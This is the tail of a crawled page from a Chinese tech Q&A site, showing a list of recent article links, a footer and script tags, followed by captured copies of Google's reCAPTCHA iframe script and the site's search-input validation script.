						<span class="archive-title"><a href="//www.ultimate-communications.com/language_491009">python中的init方法</a></span>
						<span class="archive-uptime">發布：2025-10-20 08:17:33</span>
						<span class="archive-view">瀏覽：625</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/password_491008">圖案密碼什麼意思</a></span>
						<span class="archive-uptime">發布：2025-10-20 08:16:56</span>
						<span class="archive-view">瀏覽：811</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/file_491007">怎麼清理微信視頻緩存</a></span>
						<span class="archive-uptime">發布：2025-10-20 08:12:37</span>
						<span class="archive-view">瀏覽：723</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/program_491006">c語言編譯器怎麼看執行過程</a></span>
						<span class="archive-uptime">發布：2025-10-20 08:00:32</span>
						<span class="archive-view">瀏覽：1058</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/server_491005">郵箱如何填寫發信伺服器</a></span>
						<span class="archive-uptime">發布：2025-10-20 07:45:27</span>
						<span class="archive-view">瀏覽：290</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/program_491004">shell腳本入門案例</a></span>
						<span class="archive-uptime">發布：2025-10-20 07:44:45</span>
						<span class="archive-view">瀏覽：152</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/file_491003">怎麼上傳照片瀏覽上傳</a></span>
						<span class="archive-uptime">發布：2025-10-20 07:44:03</span>
						<span class="archive-view">瀏覽：840</span>
					</div>
					
					<div class="single-item">
						<span class="archive-title"><a href="//www.ultimate-communications.com/language_491002">python股票數據獲取</a></span>
						<span class="archive-uptime">發布：2025-10-20 07:39:44</span>
						<span class="archive-view">瀏覽：754</span>
					</div>
					

				</div>
			</div>
			
		</div>
		
		<div class="container footer-area">
			© Design www.ultimate-communications.com 2015-2022<br/>
			本站內容源自於網路，如遇問題可聯系相關處理。
		</div>
		
		<script src="//www.ultimate-communications.com/themes/js/jquery-3.5.1.min.js"></script>
		<script src="//www.ultimate-communications.com/themes/js/readmore.js"></script>
		<script src="//www.ultimate-communications.com/themes/js/bootstrap.min.js"></script>
		<script src="//www.ultimate-communications.com/themes/js/check.js"></script>
		<script src="//www.ultimate-communications.com/themes/js/jquery.lazyload.min.js"></script>
		<script>
			$(function(){
				$("img.lazy").lazyload();
			})
		</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a5d92f58af44de291449eaa4a61ec48","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y6TSCOPJejPcXQR7s1aaaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765179339240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ultimate-communications.com/themes/js/check.js
body_size: -213
content:
function check_search(){
	s_word = document.getElementById("searchword").value;
	console.log(s_word.length);
	if (s_word.length == 0){
		alert("\u8bf7\u8f93\u5165\u60a8\u8981\u641c\u7d22\u7684\u5185\u5bb9\u518d\u7ee7\u7eed\u54e6\u007e");
		return false;
	}else if (s_word.length > 20){
		alert("\u60a8\u641c\u7684\u4e1c\u897f\u592a\u957f\u4e86\uff0c\u7f29\u77ed\u4e00\u4e9b\u8bd5\u8bd5\u5427\u007e");
		return false;
	}else{
		return true;
	}
}